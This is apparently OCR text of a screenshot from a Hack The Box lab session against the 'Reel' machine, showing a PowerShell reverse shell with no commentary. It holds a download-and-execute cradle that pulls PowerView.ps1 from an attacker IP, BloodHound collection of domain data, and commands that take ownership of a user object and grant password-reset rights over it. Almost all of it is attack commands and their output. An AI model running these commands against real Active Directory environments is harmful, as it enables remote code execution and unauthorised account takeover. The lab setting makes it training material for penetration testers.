 Applications Places Terminal Fri 11:23 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
PS Q:\> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.17/PowerView.ps1')
PS Q:\> dir
Directory: Q:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 09/11/2018 16:11 tmp
-a--- 09/11/2018 16:11 0 20181109161035_ous.json
-a--- 09/11/2018 16:12 64515 20181109161035_groups.json
-a--- 09/11/2018 16:13 6921 BloodHound.bin
-a--- 09/11/2018 16:12 2051 20181109161035_domains.json
-a--- 09/11/2018 16:13 8369 20181109161243_BloodHound.zip
-a--- 09/11/2018 16:12 1027 20181109161035_gpos.json
-a--- 09/11/2018 16:12 22531 20181109161035_users.json
-a--- 09/11/2018 16:12 1027 20181109161035_computers.json
PS Q:\> del *
PS Q:\> PS Q:\> Invoke-Bloodhound -CollectionMethod All
PS Q:\> Add-DomainObjectAcl -TargetIdentity Herman -PrincipalIdentity nico -Rights ResetPassword -Verbose
PS Q:\> Exception calling "CommitChanges" with "0" argument(s): "Access is denied.
"
At line:8585 char:25
+ $TargetEntry.PsBase.CommitChanges()
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DotNetMethodException
PS Q:\> Set-DomainObjectOwner -Identity Herman -OwnerIdentity nico
PS Q:\> Set-DomainObjectOwner -Identity Herman -OwnerIdentity nico -verbose
PS Q:\> Add-DomainObjectAcl -TargetIdentity Herman -PrincipalIdentity nico -Rights ResetPassword -Verbose
PS Q:\> del *
PS Q:\>
[HTB-3] 0:openvpn 1:bash-Z 2:NISHANG SHELL* 3:bash "htb" 11:23 09-Nov-18